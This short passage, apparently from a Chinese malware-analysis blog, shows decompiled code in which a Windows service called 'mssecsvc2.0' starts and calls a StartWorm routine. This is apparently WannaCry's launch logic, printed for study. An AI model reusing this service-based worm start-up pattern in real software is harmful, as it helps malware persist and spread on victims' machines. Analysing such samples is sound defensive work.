 ServiceStatus.dwWaitHint = 0;
result = RegisterServiceCtrlHandlerA("mssecsvc2.0", HandlerProc);
hServiceStatus = result;
if ( result )
{
  ServiceStatus.dwCurrentState = 4;
  ServiceStatus.dwCheckPoint = 0;
  ServiceStatus.dwWaitHint = 0;
  SetServiceStatus(result, &ServiceStatus);
  StartWorm(); // 通过创建服务运行
  Sleep(0x5265C00u);
  ExitProcess(1u);
}
娜璋AI安全之家
https://blog.csdn.net/Eastmount